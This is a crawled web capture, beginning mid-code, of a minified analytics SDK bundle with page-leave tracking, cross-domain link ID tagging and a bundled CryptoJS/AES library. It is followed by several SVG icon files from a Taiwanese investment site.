Date-this.start_time)/1e3;(isNaN(e)||e<0||e>this.max_duration)&&(e=0),e=Number(e.toFixed(3));var t=this._.getReferrer(this.current_page_url),r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body&&document.body.scrollTop||0;r=Math.round(r)||0;var n={$title:this.title,$url:this._.getURL(this.url),$url_path:this._.getURLPath(this._.URL(this.url).pathname),$referrer_host:t?this._.getHostname(t):"",$referrer:t,$viewport_position:r};return 0!==e&&(n.event_duration=e),n=this._.extend(n,this.option.custom_props)};var vs=new Yn,ms=Qn(vs,"PageLeave","sdkReady"),ys="1.26.3.7",bs={};bs.getPart=function(e){var t=!1,r=this.option.length;if(r)for(var n=0;n<r;n++)if(e.indexOf(this.option[n].part_url)>-1)return!0;return t},bs.getPartHash=function(e){var t=this.option.length,r=!1;if(t)for(var n=0;n<t;n++)if(e.indexOf(this.option[n].part_url)>-1)return this.option[n].after_hash;return!!r},bs.getCurrenId=function(){var e=this.store.getDistinctId()||"",t=this.store.getFirstId()||"";this._.urlSafeBase64&&this._.urlSafeBase64.encode?e=e?this._.urlSafeBase64.trim(this._.urlSafeBase64.encode(this._.base64Encode(e))):"":this._.rot13obfs&&(e=e?this._.rot13obfs(e):"");var r=t?"f"+e:"d"+e;return encodeURIComponent(r)},bs.rewriteUrl=function(e,t){var r=this,n=/([^?#]+)(\?[^#]*)?(#.*)?/,i=n.exec(e),a="";if(i){var o,s=i[1]||"",c=i[2]||"",l=i[3]||"",u="_sasdk="+this.getCurrenId(),p=function(e){var t=e.split("&"),n=[];return r._.each(t,function(e){e.indexOf("_sasdk=")>-1?n.push(u):n.push(e)}),n.join("&")};if(this.getPartHash(e)){o=l.indexOf("_sasdk");var d=l.indexOf("?");a=d>-1?o>-1?s+c+"#"+l.substring(1,o)+p(l.substring(o,l.length)):s+c+l+"&"+u:s+c+"#"+l.substring(1)+"?"+u}else{o=c.indexOf("_sasdk");var f=/^\?(\w)+/.test(c);a=f?o>-1?s+"?"+p(c.substring(1))+l:s+c+"&"+u+l:s+"?"+u+l}return t&&(t.href=a),a}},bs.getUrlId=function(){var e=location.href.match(/_sasdk=([aufd][^\?\#\&\=]+)/);if(this._.isArray(e)&&e[1]){var t=decodeURIComponent(e[1]);return!t||"f"!==t.substring(0,1)&&"d"!==t.substring(0,1)||(this._.urlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64(t)?t=t.substring(0,1)+this._.base64Decode(this._.urlSafeBase64.decode(t.substring(1))):this._.rot13defs&&(t=t.substring(0,1)+this._.rot13defs(t.substring(1)))),t}return""},bs.setRefferId=function(e){var t=this.store.getDistinctId(),r=this.getUrlId();if(r&&""!==r){var n="a"===r.substring(0,1)||"d"===r.substring(0,1);r=r.substring(1),r!==t&&(n?(this.sd.identify(r,!0),this.store.getFirstId()&&this.sd.saEvent.send({original_id:r,distinct_id:t,type:"track_signup",event:"$SignUp",properties:{}},null)):this.store.getFirstId()&&!e.re_login||this.sd.login(r))}},bs.addListen=function(){var e=this,t=function(t){var r,n,i=t.target,a=i.tagName.toLowerCase(),o=i.parentNode;if("a"===a&&i.href||o&&o.tagName&&"a"===o.tagName.toLowerCase()&&o.href){"a"===a&&i.href?(r=i.href,n=i):(r=o.href,n=o);var s=e._.URL(r),c=s.protocol;"http:"!==c&&"https:"!==c||e.getPart(r)&&e.rewriteUrl(r,n)}};e._.addEvent(document,"mousedown",t),window.PointerEvent&&"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>=0&&e._.addEvent(document,"pointerdown",t)},bs.init=function(e,t){function r(t){for(var r=t.length,n=[],i=0;i<r;i++)/[A-Za-z0-9]+\./.test(t[i].part_url)&&"[object Boolean]"==Object.prototype.toString.call(t[i].after_hash)?n.push(t[i]):e.log("linker \u914d\u7f6e\u7684\u7b2c "+(i+1)+" \u9879\u683c\u5f0f\u4e0d\u6b63\u786e\uff0c\u8bf7\u68c0\u67e5\u53c2\u6570\u683c\u5f0f\uff01");return n}return this.sd=e,this._=e._,this.store=e.store,this.para=e.para,this._.isObject(t)&&this._.isArray(t.linker)&&t.linker.length>0?(this.setRefferId(t),this.addListen(),this.option=t.linker,void(this.option=r(this.option))):void e.log("\u8bf7\u914d\u7f6e\u6253\u901a\u57df\u540d\u53c2\u6570\uff01")};var ws=ti(bs,"SiteLinker","sdkReady"),Ss="1.26.18",ks={};!function(e,t){e.CryptoJS=t()}(ks,function(){var e=e||function(e,t){var r;if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&"undefined"!=typeof window&&window.msCrypto&&(r=window.msCrypto),!r&&"undefined"!=typeof global&&global.crypto&&(r=global.crypto),!r&&"function"==typeof require)try{r=require("crypto")}catch(n){}var i=function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var r;return e.prototype=t,r=new e,e.prototype=null,r}}(),o={},s=o.lib={},c=s.Base=function(){return{extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),l=s.WordArray=c.extend({init:function(e,r){e=this.words=e||[],r!=t?this.sigBytes=r:this.sigBytes=4*e.length},toString:function(e){return(e||p).stringify(this)},concat:function(e){var t=this.words,r=e.words,n=this.sigBytes,i=e.sigBytes;if(this.clamp(),n%4)for(var a=0;a<i;a++){var o=r[a>>>2]>>>24-a%4*8&255;t[n+a>>>2]|=o<<24-(n+a)%4*8}else for(var s=0;s<i;s+=4)t[n+s>>>2]=r[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,r=this.sigBytes;t[r>>>2]&=4294967295<<32-r%4*8,t.length=e.ceil(r/4)},clone:function(){var e=c.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],r=0;r<e;r+=4)t.push(i());return new l.init(t,e)}}),u=o.enc={},p=u.Hex={stringify:function(e){for(var t=e.words,r=e.sigBytes,n=[],i=0;i<r;i++){var a=t[i>>>2]>>>24-i%4*8&255;n.push((a>>>4).toString(16)),n.push((15&a).toString(16))}return n.join("")},parse:function(e){for(var t=e.length,r=[],n=0;n<t;n+=2)r[n>>>3]|=parseInt(e.substr(n,2),16)<<24-n%8*4;return new l.init(r,t/2)}},d=u.Latin1={stringify:function(e){for(var t=e.words,r=e.sigBytes,n=[],i=0;i<r;i++){var a=t[i>>>2]>>>24-i%4*8&255;n.push(String.fromCharCode(a))}return n.join("")},parse:function(e){for(var t=e.length,r=[],n=0;n<t;n++)r[n>>>2]|=(255&e.charCodeAt(n))<<24-n%4*8;return new l.init(r,t)}},f=u.Utf8={stringify:function(e){try{return decodeURIComponent(escape(d.stringify(e)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(e){return d.parse(unescape(encodeURIComponent(e)))}},g=s.BufferedBlockAlgorithm=c.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=f.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var r,n=this._data,i=n.words,a=n.sigBytes,o=this.blockSize,s=4*o,c=a/s;c=t?e.ceil(c):e.max((0|c)-this._minBufferSize,0);var u=c*o,p=e.min(4*u,a);if(u){for(var d=0;d<u;d+=o)this._doProcessBlock(i,d);r=i.splice(0,u),n.sigBytes-=p}return new l.init(r,p)},clone:function(){var e=c.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),_=(s.Hasher=g.extend({cfg:c.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){g.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){e&&this._append(e);var t=this._doFinalize();return t},blockSize:16,_createHelper:function(e){return function(t,r){return new e.init(r).finalize(t)}},_createHmacHelper:function(e){return function(t,r){return new _.HMAC.init(e,r).finalize(t)}}}),o.algo={});return o}(Math);return e}),function(e,t){t(e.CryptoJS)}(ks,function(e){return function(t){function r(e,t,r,n,i,a,o){var s=e+(t&r|~t&n)+i+o;return(s<<a|s>>>32-a)+t}function n(e,t,r,n,i,a,o){var s=e+(t&n|r&~n)+i+o;return(s<<a|s>>>32-a)+t}function i(e,t,r,n,i,a,o){var s=e+(t^r^n)+i+o;return(s<<a|s>>>32-a)+t}function a(e,t,r,n,i,a,o){var s=e+(r^(t|~n))+i+o;return(s<<a|s>>>32-a)+t}var o=e,s=o.lib,c=s.WordArray,l=s.Hasher,u=o.algo,p=[];!function(){for(var e=0;e<64;e++)p[e]=4294967296*t.abs(t.sin(e+1))|0}();var d=u.MD5=l.extend({_doReset:function(){this._hash=new c.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var o=0;o<16;o++){var s=t+o,c=e[s];e[s]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}var l=this._hash.words,u=e[t+0],d=e[t+1],f=e[t+2],g=e[t+3],_=e[t+4],h=e[t+5],v=e[t+6],m=e[t+7],y=e[t+8],b=e[t+9],w=e[t+10],S=e[t+11],k=e[t+12],x=e[t+13],P=e[t+14],T=e[t+15],O=l[0],N=l[1],I=l[2],C=l[3];O=r(O,N,I,C,u,7,p[0]),C=r(C,O,N,I,d,12,p[1]),I=r(I,C,O,N,f,17,p[2]),N=r(N,I,C,O,g,22,p[3]),O=r(O,N,I,C,_,7,p[4]),C=r(C,O,N,I,h,12,p[5]),I=r(I,C,O,N,v,17,p[6]),N=r(N,I,C,O,m,22,p[7]),O=r(O,N,I,C,y,7,p[8]),C=r(C,O,N,I,b,12,p[9]),I=r(I,C,O,N,w,17,p[10]),N=r(N,I,C,O,S,22,p[11]),O=r(O,N,I,C,k,7,p[12]),C=r(C,O,N,I,x,12,p[13]),I=r(I,C,O,N,P,17,p[14]),N=r(N,I,C,O,T,22,p[15]),O=n(O,N,I,C,d,5,p[16]),C=n(C,O,N,I,v,9,p[17]),I=n(I,C,O,N,S,14,p[18]),N=n(N,I,C,O,u,20,p[19]),O=n(O,N,I,C,h,5,p[20]),C=n(C,O,N,I,w,9,p[21]),I=n(I,C,O,N,T,14,p[22]),N=n(N,I,C,O,_,20,p[23]),O=n(O,N,I,C,b,5,p[24]),C=n(C,O,N,I,P,9,p[25]),I=n(I,C,O,N,g,14,p[26]),N=n(N,I,C,O,y,20,p[27]),O=n(O,N,I,C,x,5,p[28]),C=n(C,O,N,I,f,9,p[29]),I=n(I,C,O,N,m,14,p[30]),N=n(N,I,C,O,k,20,p[31]),O=i(O,N,I,C,h,4,p[32]),C=i(C,O,N,I,y,11,p[33]),I=i(I,C,O,N,S,16,p[34]),N=i(N,I,C,O,P,23,p[35]),O=i(O,N,I,C,d,4,p[36]),C=i(C,O,N,I,_,11,p[37]),I=i(I,C,O,N,m,16,p[38]),N=i(N,I,C,O,w,23,p[39]),O=i(O,N,I,C,x,4,p[40]),C=i(C,O,N,I,u,11,p[41]),I=i(I,C,O,N,g,16,p[42]),N=i(N,I,C,O,v,23,p[43]),O=i(O,N,I,C,b,4,p[44]),C=i(C,O,N,I,k,11,p[45]),I=i(I,C,O,N,T,16,p[46]),N=i(N,I,C,O,f,23,p[47]),O=a(O,N,I,C,u,6,p[48]),C=a(C,O,N,I,m,10,p[49]),I=a(I,C,O,N,P,15,p[50]),N=a(N,I,C,O,h,21,p[51]),O=a(O,N,I,C,k,6,p[52]),C=a(C,O,N,I,g,10,p[53]),I=a(I,C,O,N,w,15,p[54]),N=a(N,I,C,O,d,21,p[55]),O=a(O,N,I,C,y,6,p[56]),C=a(C,O,N,I,T,10,p[57]),I=a(I,C,O,N,v,15,p[58]),N=a(N,I,C,O,x,21,p[59]),O=a(O,N,I,C,_,6,p[60]),C=a(C,O,N,I,S,10,p[61]),I=a(I,C,O,N,f,15,p[62]),N=a(N,I,C,O,b,21,p[63]),l[0]=l[0]+O|0,l[1]=l[1]+N|0,l[2]=l[2]+I|0,l[3]=l[3]+C|0},_doFinalize:function(){var e=this._data,r=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;r[i>>>5]|=128<<24-i%32;var a=t.floor(n/4294967296),o=n;r[(i+64>>>9<<4)+15]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),r[(i+64>>>9<<4)+14]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),e.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,c=s.words,l=0;l<4;l++){var u=c[l];c[l]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return s},clone:function(){var e=l.clone.call(this);return e._hash=this._hash.clone(),e}});o.MD5=l._createHelper(d),o.HmacMD5=l._createHmacHelper(d)}(Math),e.MD5}),function(e,t,r){t(e.CryptoJS)}(ks,function(e){return function(){var t=e,r=t.lib,n=r.Base,i=r.WordArray,a=t.algo,o=a.MD5,s=a.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:o,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var r,n=this.cfg,a=n.hasher.create(),o=i.create(),s=o.words,c=n.keySize,l=n.iterations;s.length<c;){r&&a.update(r),r=a.update(e).finalize(t),a.reset();for(var u=1;u<l;u++)r=a.finalize(r),a.reset();o.concat(r)}return o.sigBytes=4*c,o}});t.EvpKDF=function(e,t,r){return s.create(r).compute(e,t)}}(),e.EvpKDF}),function(e,t){t(e.CryptoJS)}(ks,function(e){return function(){function t(e,t,r){for(var n=[],a=0,o=0;o<t;o++)if(o%4){var s=r[e.charCodeAt(o-1)]<<o%4*2,c=r[e.charCodeAt(o)]>>>6-o%4*2,l=s|c;n[a>>>2]|=l<<24-a%4*8,a++}return i.create(n,a)}var r=e,n=r.lib,i=n.WordArray,a=r.enc;a.Base64={stringify:function(e){var t=e.words,r=e.sigBytes,n=this._map;e.clamp();for(var i=[],a=0;a<r;a+=3)for(var o=t[a>>>2]>>>24-a%4*8&255,s=t[a+1>>>2]>>>24-(a+1)%4*8&255,c=t[a+2>>>2]>>>24-(a+2)%4*8&255,l=o<<16|s<<8|c,u=0;u<4&&a+.75*u<r;u++)i.push(n.charAt(l>>>6*(3-u)&63));var p=n.charAt(64);if(p)for(;i.length%4;)i.push(p);return i.join("")},parse:function(e){var r=e.length,n=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var a=0;a<n.length;a++)i[n.charCodeAt(a)]=a}var o=n.charAt(64);if(o){var s=e.indexOf(o);s!==-1&&(r=s)}return t(e,r,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),e.enc.Base64}),function(e,t,r){t(e.CryptoJS)}(ks,function(e){e.lib.Cipher||function(t){var r=e,n=r.lib,i=n.Base,a=n.WordArray,o=n.BufferedBlockAlgorithm,s=r.enc,c=(s.Utf8,s.Base64),l=r.algo,u=l.EvpKDF,p=n.Cipher=o.extend({cfg:i.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,r){this.cfg=this.cfg.extend(r),this._xformMode=e,this._key=t,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){e&&this._append(e);var t=this._doFinalize();return t},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?k:b}return function(t){return{encrypt:function(r,n,i){return e(n).encrypt(t,r,n,i)},decrypt:function(r,n,i){return e(n).decrypt(t,r,n,i)}}}}()}),d=(n.StreamCipher=p.extend({_doFinalize:function(){var e=this._process(!0);return e},blockSize:1}),r.mode={}),f=n.BlockCipherMode=i.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),g=d.CBC=function(){function e(e,r,n){var i,a=this._iv;a?(i=a,this._iv=t):i=this._prevBlock;for(var o=0;o<n;o++)e[r+o]^=i[o]}var r=f.extend();return r.Encryptor=r.extend({processBlock:function(t,r){var n=this._cipher,i=n.blockSize;e.call(this,t,r,i),n.encryptBlock(t,r),this._prevBlock=t.slice(r,r+i)}}),r.Decryptor=r.extend({processBlock:function(t,r){var n=this._cipher,i=n.blockSize,a=t.slice(r,r+i);n.decryptBlock(t,r),e.call(this,t,r,i),this._prevBlock=a}}),r}(),_=r.pad={},h=_.Pkcs7={pad:function(e,t){for(var r=4*t,n=r-e.sigBytes%r,i=n<<24|n<<16|n<<8|n,o=[],s=0;s<n;s+=4)o.push(i);var c=a.create(o,n);e.concat(c)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},v=(n.BlockCipher=p.extend({cfg:p.cfg.extend({mode:g,padding:h}),reset:function(){var e;p.reset.call(this);var t=this.cfg,r=t.iv,n=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=n.createEncryptor:(e=n.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,r&&r.words):(this._mode=e.call(n,this,r&&r.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4}),n.CipherParams=i.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}})),m=r.format={},y=m.OpenSSL={stringify:function(e){var t,r=e.ciphertext,n=e.salt;return t=n?a.create([1398893684,1701076831]).concat(n).concat(r):r,t.toString(c)},parse:function(e){var t,r=c.parse(e),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(t=a.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),v.create({ciphertext:r,salt:t})}},b=n.SerializableCipher=i.extend({cfg:i.extend({format:y}),encrypt:function(e,t,r,n){n=this.cfg.extend(n);var i=e.createEncryptor(r,n),a=i.finalize(t),o=i.cfg;return v.create({ciphertext:a,key:r,iv:o.iv,algorithm:e,mode:o.mode,padding:o.padding,blockSize:e.blockSize,formatter:n.format})},decrypt:function(e,t,r,n){n=this.cfg.extend(n),t=this._parse(t,n.format);var i=e.createDecryptor(r,n).finalize(t.ciphertext);return i},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),w=r.kdf={},S=w.OpenSSL={execute:function(e,t,r,n){n||(n=a.random(8));var i=u.create({keySize:t+r}).compute(e,n),o=a.create(i.words.slice(t),4*r);return i.sigBytes=4*t,v.create({key:i,iv:o,salt:n})}},k=n.PasswordBasedCipher=b.extend({cfg:b.cfg.extend({kdf:S}),encrypt:function(e,t,r,n){n=this.cfg.extend(n);var i=n.kdf.execute(r,e.keySize,e.ivSize);n.iv=i.iv;var a=b.encrypt.call(this,e,t,i.key,n);return a.mixIn(i),a},decrypt:function(e,t,r,n){n=this.cfg.extend(n),t=this._parse(t,n.format);var i=n.kdf.execute(r,e.keySize,e.ivSize,t.salt);n.iv=i.iv;var a=b.decrypt.call(this,e,t,i.key,n);return a}})}()}),function(e,t,r){t(e.CryptoJS)}(ks,function(e){return function(){var t=e,r=t.lib,n=r.BlockCipher,i=t.algo,a=[],o=[],s=[],c=[],l=[],u=[],p=[],d=[],f=[],g=[];!function(){for(var e=[],t=0;t<256;t++)t<128?e[t]=t<<1:e[t]=t<<1^283;for(var r=0,n=0,t=0;t<256;t++){var i=n^n<<1^n<<2^n<<3^n<<4;i=i>>>8^255&i^99,a[r]=i,o[i]=r;var _=e[r],h=e[_],v=e[h],m=257*e[i]^16843008*i;s[r]=m<<24|m>>>8,c[r]=m<<16|m>>>16,l[r]=m<<8|m>>>24,u[r]=m;var m=16843009*v^65537*h^257*_^16843008*r;p[i]=m<<24|m>>>8,d[i]=m<<16|m>>>16,f[i]=m<<8|m>>>24,g[i]=m,r?(r=_^e[e[e[v^_]]],n^=e[e[n]]):r=n=1}}();var _=[0,1,2,4,8,16,32,64,128,27,54],h=i.AES=n.extend({_doReset:function(){var e;if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,r=t.words,n=t.sigBytes/4,i=this._nRounds=n+6,o=4*(i+1),s=this._keySchedule=[],c=0;c<o;c++)c<n?s[c]=r[c]:(e=s[c-1],c%n?n>6&&c%n==4&&(e=a[e>>>24]<<24|a[e>>>16&255]<<16|a[e>>>8&255]<<8|a[255&e]):(e=e<<8|e>>>24,e=a[e>>>24]<<24|a[e>>>16&255]<<16|a[e>>>8&255]<<8|a[255&e],e^=_[c/n|0]<<24),s[c]=s[c-n]^e);for(var l=this._invKeySchedule=[],u=0;u<o;u++){var c=o-u;if(u%4)var e=s[c];else var e=s[c-4];u<4||c<=4?l[u]=e:l[u]=p[a[e>>>24]]^d[a[e>>>16&255]]^f[a[e>>>8&255]]^g[a[255&e]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,s,c,l,u,a)},decryptBlock:function(e,t){var r=e[t+1];e[t+1]=e[t+3],e[t+3]=r,this._doCryptBlock(e,t,this._invKeySchedule,p,d,f,g,o);var r=e[t+1];e[t+1]=e[t+3],e[t+3]=r},_doCryptBlock:function(e,t,r,n,i,a,o,s){for(var c=this._nRounds,l=e[t]^r[0],u=e[t+1]^r[1],p=e[t+2]^r[2],d=e[t+3]^r[3],f=4,g=1;g<c;g++){var _=n[l>>>24]^i[u>>>16&255]^a[p>>>8&255]^o[255&d]^r[f++],h=n[u>>>24]^i[p>>>16&255]^a[d>>>8&255]^o[255&l]^r[f++],v=n[p>>>24]^i[d>>>16&255]^a[l>>>8&255]^o[255&u]^r[f++],m=n[d>>>24]^i[l>>>16&255]^a[u>>>8&255]^o[255&p]^r[f++];l=_,u=h,p=v,d=m}var _=(s[l>>>24]<<24|s[u>>>16&255]<<16|s[p>>>8&255]<<8|s[255&d])^r[f++],h=(s[u>>>24]<<24|s[p>>>16&255]<<16|s[d>>>8&255]<<8|s[255&l])^r[f++],v=(s[p>>>24]<<24|s[d>>>16&255]<<16|s[l>>>8&255]<<8|s[255&u])^r[f++],m=(s[d>>>24]<<24|s[l>>>16&255]<<16|s[u>>>8&255]<<8|s[255&p])^r[f++];e[t]=_,e[t+1]=h,e[t+2]=v,e[t+3]=m},keySize:8});t.AES=n._createHelper(h)}(),e.AES});var xs,Ps,Ts,Os,Ns=function(){function e(){return r=(9301*r+49297)%233280,r/233280}var t=new Date,r=t.getTime();return function(t){return Math.ceil(e()*t)}}(),Is=ks.CryptoJS,Cs=window.console&&window.console.log||function(){},$s={init:function(e,t){return Ps=e,Cs=Ps&&Ps.log||Cs,e&&e.kit&&e.kit.encodeTrackData?void(fi(t,"\u521d\u59cb\u914d\u7f6econfig")&&fi(t.k,"\u521d\u59cb\u53c2\u6570k")&&fi(t.kid,"\u521d\u59cb\u53c2\u6570kid")&&fi(t.khash,"\u521d\u59cb\u53c2\u6570khash")&&gi(t.k,"\u521d\u59cb\u53c2\u6570k","string")&&gi(t.khash,"\u521d\u59cb\u53c2\u6570khash","string")&&gi(t.kid,"\u521d\u59cb\u53c2\u6570kid","number")?(Ts=t,xs=ui(),Os=Ps.kit.encodeTrackData,Ps.kit.encodeTrackData=di,Cs("AES\u63d2\u4ef6\u521d\u59cb\u5316\u5b8c\u6210")):Cs("AES\u63d2\u4ef6\u521d\u59cb\u5316\u5931\u8d25")):void Cs("AES\u63d2\u4ef6\u521d\u59cb\u5316\u5931\u8d25,\u5f53\u524d\u4e3bsdk\u4e0d\u652f\u6301AES\u63d2\u4ef6\uff0c\u8bf7\u5347\u7ea7\u4e3bsdk")},encrypt:function(e,t,r){return _i(!0,e,t,r)},decrypt:function(e,t,r){return _i(!1,e,t,r)}},js=ii($s,"AesEncryption","sdkReady");hi.modules=hi.modules||{};for(var Ds=[ds,Po,Do,Bo,Ro,Fo,Wo,Yo,ts,is,ss,ms,ws,js],As=[ds,vo,Ro,Fo,Wo,Po,Bo,Do,Yo,ts,is,ss],Es=0;Es<Ds.length;Es++){var Bs=Ds[Es];hi._.isString(Bs.plugin_name)?hi.modules[Bs.plugin_name]=Bs:hi._.isArray(Bs.plugin_name)&&hi._.each(Bs.plugin_name,function(e){hi.modules[e]=Bs})}for(Es=0;Es<As.length;Es++)hi.use(As[Es]);var Us=hi;try{"string"==typeof window.UniversalStatistics201505?(hi.para=window[UniversalStatistics201505].para,hi._q=window[UniversalStatistics201505]._q,window[UniversalStatistics201505]=hi,window.UniversalStatistics201505=hi,hi.init()):"undefined"==typeof window.UniversalStatistics201505?window.UniversalStatistics201505=hi:Us=window.UniversalStatistics201505}catch(Ls){Ne(Ls)}var Hs=Us;return Hs});

--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-bell-notice.svg
body_size: 538
content:
<svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h32v32H0z"/>
        <g stroke="#172439" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4">
            <path d="M24.372 18.604v-6.585a8.018 8.018 0 1 0-16.036 0v6.585a6.56 6.56 0 0 0-3.003 5.508h22.042a6.56 6.56 0 0 0-3.003-5.508zM21.317 24.122a4.988 4.988 0 0 1-9.775.019"/>
        </g>
        <circle fill="#C43826" cx="23.333" cy="8.333" r="4"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-line.svg
body_size: 2219
content:
<svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M1.6 16h12.8a1.6 1.6 0 0 0 1.6-1.6V1.6A1.6 1.6 0 0 0 14.4 0H1.6A1.6 1.6 0 0 0 0 1.6v12.8A1.6 1.6 0 0 0 1.6 16z" fill="#FFF"/>
        <path d="M6.923 7.312v-1.24c0-.102-.034-.138-.135-.14a8.159 8.159 0 0 0-.345-.001c-.105.002-.142.04-.142.144v2.464c0 .107.04.145.148.146h.322c.118-.001.152-.036.152-.156V7.312zM4.097 7.31v1.242c0 .092.037.133.126.133H5.81c.086 0 .125-.039.127-.124a12.23 12.23 0 0 0 0-.354c0-.117-.027-.143-.144-.143h-.966c-.108 0-.108 0-.108-.105v-1.87c0-.12-.036-.156-.153-.157-.105-.002-.21-.001-.315 0-.122 0-.153.032-.154.153v1.225zm6.672-.313c0-.127.004-.24-.002-.352-.003-.072.02-.094.092-.093.33.003.66.002.99 0 .108 0 .136-.028.137-.133v-.33c0-.127-.03-.157-.157-.157h-1.525c-.126 0-.157.03-.157.157v2.459c0 .096.035.137.123.137h1.595c.081 0 .12-.04.12-.121.003-.113.002-.226.002-.338 0-.143-.02-.162-.165-.162-.325 0-.65 0-.974-.002-.026 0-.074-.024-.075-.038-.006-.133-.003-.265-.003-.406h1.086c.095 0 .129-.033.13-.126.002-.115.001-.23 0-.346 0-.118-.031-.15-.147-.15h-1.07zm-2.81.09.017-.005.056.071c.356.482.714.963 1.069 1.446.042.057.089.09.163.088.107-.004.215 0 .322-.001.112-.001.149-.039.149-.153v-2.45c0-.114-.036-.15-.15-.151a12.527 12.527 0 0 0-.323 0c-.115.001-.148.035-.148.15V7.45c0 .027-.003.054-.006.106-.034-.044-.053-.067-.07-.091-.359-.484-.718-.967-1.075-1.452-.037-.05-.078-.082-.142-.082-.118.001-.236-.002-.353.001-.098.003-.132.039-.132.136v2.482c0 .096.038.134.133.135.107.002.214 0 .322 0 .132 0 .167-.034.167-.166V7.085zm.043-4.648c1.294.025 2.503.334 3.599 1.032.82.521 1.467 1.202 1.874 2.095.259.57.378 1.168.35 1.793-.034.766-.293 1.456-.727 2.083-.431.623-.963 1.153-1.541 1.636a21.549 21.549 0 0 1-3.191 2.212c-.172.098-.36.167-.541.246-.035.016-.076.02-.115.024-.14.018-.244-.063-.235-.204.01-.174.048-.346.066-.52.02-.189.035-.379.04-.569.004-.13-.069-.225-.183-.29-.175-.098-.37-.123-.563-.156-1.417-.245-2.656-.828-3.617-1.926a4.099 4.099 0 0 1-.991-2.06c-.16-.974.029-1.884.54-2.726.512-.845 1.238-1.46 2.107-1.913a6.331 6.331 0 0 1 2.152-.67c.324-.041.65-.059.976-.087z" fill="#172439"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-close-w.svg
body_size: 306
content:
<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h30v30H0z"/>
        <path stroke="#3F5372" stroke-width="2.5" stroke-linecap="square" d="m23.839 6.339-17.5 17.5M6.339 6.339l17.5 17.5"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-plus.svg
body_size: 279
content:
